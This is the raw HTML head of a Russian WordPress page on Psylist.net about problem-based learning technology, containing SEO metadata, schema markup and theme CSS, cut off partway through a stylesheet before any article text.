

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psylist.net/pedagogika/tehpo.htm
body_size: 25912
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://psylist.net/xmlrpc.php">
		<title>Технология проблемного обучения - Psylist.net</title>

		<!-- All in One SEO 4.4.7 - aioseo.com -->
		<meta name="description" content="Технология проблемного обучения основывается на теоретических положениях американского философа, психолога и педагога Д. Дьюи. Сегодня под проблемным обучением понимается такая организация учебных занятий, которая предполагает создание под руководством учителя проблемных ситуаций и активную самостоятельную деятельность учащихся по их разрешению, в результате чего и происходит творческое овладение профессиональными знаниями, навыками, умениями и развитие мыслительных способностей. Целью" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://psylist.net/pedagogika/tehpo-htm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Psylist.net - Просто о Психологии" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Технология проблемного обучения - Psylist.net" />
		<meta property="og:description" content="Технология проблемного обучения основывается на теоретических положениях американского философа, психолога и педагога Д. Дьюи. Сегодня под проблемным обучением понимается такая организация учебных занятий, которая предполагает создание под руководством учителя проблемных ситуаций и активную самостоятельную деятельность учащихся по их разрешению, в результате чего и происходит творческое овладение профессиональными знаниями, навыками, умениями и развитие мыслительных способностей. Целью" />
		<meta property="og:url" content="https://psylist.net/pedagogika/tehpo-htm" />
		<meta property="og:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:secure_url" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<meta property="og:image:width" content="128" />
		<meta property="og:image:height" content="128" />
		<meta property="article:published_time" content="2007-08-18T08:54:22+00:00" />
		<meta property="article:modified_time" content="2019-02-14T10:56:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Технология проблемного обучения - Psylist.net" />
		<meta name="twitter:description" content="Технология проблемного обучения основывается на теоретических положениях американского философа, психолога и педагога Д. Дьюи. Сегодня под проблемным обучением понимается такая организация учебных занятий, которая предполагает создание под руководством учителя проблемных ситуаций и активную самостоятельную деятельность учащихся по их разрешению, в результате чего и происходит творческое овладение профессиональными знаниями, навыками, умениями и развитие мыслительных способностей. Целью" />
		<meta name="twitter:image" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/psylist.net\/pedagogika\/tehpo-htm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/psylist.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","description":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438: \u041a\u0430\u043a \u043f\u043e\u0431\u043e\u0440\u043e\u0442\u044c \u0441\u0442\u0440\u0430\u0445 \u043f\u0435\u0440\u0435\u0434 \u0441\u0442\u043e\u043c\u0430\u0442\u043e\u043b\u043e\u0433\u043e\u043c \u2014 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u0440\u0438\u0435\u043c\u044b \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u041a\u041f\u0422: \u043a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0438\u0435 \u043a\u0443\u0440\u0441\u044b \u043f\u043e \u043a\u043e\u0433\u043d\u0438\u0442\u0438\u0432\u043d\u043e-\u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0447\u0435\u0441\u043a\u043e\u0439 \u0442\u0435\u0440\u0430\u043f\u0438\u0438? \u0421\u043e\u0446\u0438\u043e\u0444\u043e\u0431\u0438\u044f: \u043a\u0430\u043a \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u0440\u0435\u0432\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u043f\u043e \u0448\u043a\u0430\u043b\u0435 \u041b\u0438\u0431\u043e\u0432\u0438\u0446\u0430? \u0420\u0430\u043d\u043d\u0438\u0439 \u0441\u0435\u043a\u0441\u0443\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0443 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432: \u0432\u043b\u0438\u044f\u043d\u0438\u0435 \u043d\u0430 \u043f\u0441\u0438\u0445\u0438\u043a\u0443, \u0440\u0438\u0441\u043a\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f\u043c \u041a\u0430\u043a \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430: 5 \u0432\u0430\u0436\u043d\u044b\u0445 \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u0435\u0432 \u0438 \u0447\u0430\u0441\u0442\u044b\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0440\u0438","url":"https:\/\/psylist.net\/"},"nextItem":"https:\/\/psylist.net\/pedagogika#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagogika#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagogika","name":"\u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0430","description":"\u041f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0430 - \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u0434\u0438\u0434\u0430\u043a\u0442\u0438\u043a\u0430 \u0438\u043d\u043d\u043e\u0432\u0430\u0446\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u043e\u0431\u0449\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u044b \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u041f\u043e\u043d\u044f\u0442\u0438\u0435 \u043e \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0435 \u043a\u0430\u043a \u043d\u0430\u0443\u043a\u0435 \u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u043d\u043e\u0439 \u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438 \u041f\u0440\u0435\u0434\u043c\u0435\u0442 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u0424\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0439 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0445 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0430\u043d\u0442\u0440\u043e\u043f\u043e\u043b\u043e\u0433\u0438\u0438 \u2013 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f, \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f, \u0432\u043e\u0441\u043f\u0438\u0442\u0430\u043d\u0438\u044f \u0412\u043e\u0437\u043d\u0438\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0438\u043a\u0438 \u043d\u0430 \u043f\u0440\u043e\u0442\u044f\u0436\u0435\u043d\u0438\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u044d\u043f\u043e\u0445 \u041e\u0431\u0449\u0435\u0435 \u043f\u043e\u043d\u044f\u0442\u0438\u0435 \u043e \u043c\u0435\u0442\u043e\u0434\u0430\u0445","url":"https:\/\/psylist.net\/pedagogika"},"nextItem":"https:\/\/psylist.net\/pedagogika\/tehpo-htm#listItem","previousItem":"https:\/\/psylist.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/psylist.net\/pedagogika\/tehpo-htm#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagogika\/tehpo-htm","name":"\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u043e\u0433\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f","description":"\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u043e\u0433\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u0442\u0435\u043e\u0440\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u0445 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0430, \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0430 \u0414. \u0414\u044c\u044e\u0438. \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u043f\u043e\u0434 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u044b\u043c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\u043c \u043f\u043e\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u0442\u0430\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f \u0443\u0447\u0435\u0431\u043d\u044b\u0445 \u0437\u0430\u043d\u044f\u0442\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043f\u043e\u0434 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e\u043c \u0443\u0447\u0438\u0442\u0435\u043b\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u044b\u0445 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0439 \u0438 \u0430\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0443\u0447\u0430\u0449\u0438\u0445\u0441\u044f \u043f\u043e \u0438\u0445 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044e, \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0447\u0435\u0433\u043e \u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0437\u043d\u0430\u043d\u0438\u044f\u043c\u0438, \u043d\u0430\u0432\u044b\u043a\u0430\u043c\u0438, \u0443\u043c\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043c\u044b\u0441\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0435\u0439. \u0426\u0435\u043b\u044c\u044e","url":"https:\/\/psylist.net\/pedagogika\/tehpo-htm"},"previousItem":"https:\/\/psylist.net\/pedagogika#listItem"}]},{"@type":"Organization","@id":"https:\/\/psylist.net\/#organization","name":"Psylist.net","url":"https:\/\/psylist.net\/","logo":{"@type":"ImageObject","url":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","@id":"https:\/\/psylist.net\/pedagogika\/tehpo-htm\/#organizationLogo","width":128,"height":128},"image":{"@id":"https:\/\/psylist.net\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/psylist.net\/pedagogika\/tehpo-htm#webpage","url":"https:\/\/psylist.net\/pedagogika\/tehpo-htm","name":"\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u043e\u0433\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f - Psylist.net","description":"\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u043e\u0433\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u0442\u0435\u043e\u0440\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f\u0445 \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u0444\u0438\u043b\u043e\u0441\u043e\u0444\u0430, \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0430 \u0438 \u043f\u0435\u0434\u0430\u0433\u043e\u0433\u0430 \u0414. \u0414\u044c\u044e\u0438. \u0421\u0435\u0433\u043e\u0434\u043d\u044f \u043f\u043e\u0434 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u044b\u043c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\u043c \u043f\u043e\u043d\u0438\u043c\u0430\u0435\u0442\u0441\u044f \u0442\u0430\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f \u0443\u0447\u0435\u0431\u043d\u044b\u0445 \u0437\u0430\u043d\u044f\u0442\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u0440\u0435\u0434\u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043f\u043e\u0434 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e\u043c \u0443\u0447\u0438\u0442\u0435\u043b\u044f \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u043d\u044b\u0445 \u0441\u0438\u0442\u0443\u0430\u0446\u0438\u0439 \u0438 \u0430\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0435\u044f\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0443\u0447\u0430\u0449\u0438\u0445\u0441\u044f \u043f\u043e \u0438\u0445 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044e, \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0447\u0435\u0433\u043e \u0438 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u0442\u0432\u043e\u0440\u0447\u0435\u0441\u043a\u043e\u0435 \u043e\u0432\u043b\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0437\u043d\u0430\u043d\u0438\u044f\u043c\u0438, \u043d\u0430\u0432\u044b\u043a\u0430\u043c\u0438, \u0443\u043c\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u043c\u044b\u0441\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043d\u043e\u0441\u0442\u0435\u0439. \u0426\u0435\u043b\u044c\u044e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/psylist.net\/#website"},"breadcrumb":{"@id":"https:\/\/psylist.net\/pedagogika\/tehpo-htm#breadcrumblist"},"datePublished":"2007-08-18T08:54:22+03:00","dateModified":"2019-02-14T10:56:48+03:00"},{"@type":"WebSite","@id":"https:\/\/psylist.net\/#website","url":"https:\/\/psylist.net\/","name":"Psylist.net","description":"\u041f\u0440\u043e\u0441\u0442\u043e \u043e \u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0438","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/psylist.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента" href="https://psylist.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев" href="https://psylist.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Psylist.net &raquo; Лента комментариев к &laquo;Технология проблемного обучения&raquo;" href="https://psylist.net/pedagogika/tehpo-htm/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://psylist.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: 